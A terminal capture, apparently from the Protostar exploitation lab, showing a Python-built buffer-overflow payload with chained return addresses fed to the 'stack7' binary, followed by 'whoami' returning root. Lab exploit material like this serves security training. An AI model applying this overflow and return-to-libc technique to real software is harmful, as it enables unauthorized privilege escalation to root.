 $ (python -c 'print("a"*80+"\x83\x83\x04\x08"+"\x00\xb7\xf5\xb7"+"\xf7\x85\x04\x
08"+"\x00\x00\x00\x00"+"\x00\x00\x00\x00"+"\xb0\xff\xec\xb7"+"\xf8\x85\x04\x08"+
"\xbf\x63\xfb\xb7"+"\xc0\x60\xec\xb7")';cat) | /opt/protostar/bin/stack7
input path please: got path aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaa♦aaaaaaaaaaaa♦♦
whoami
root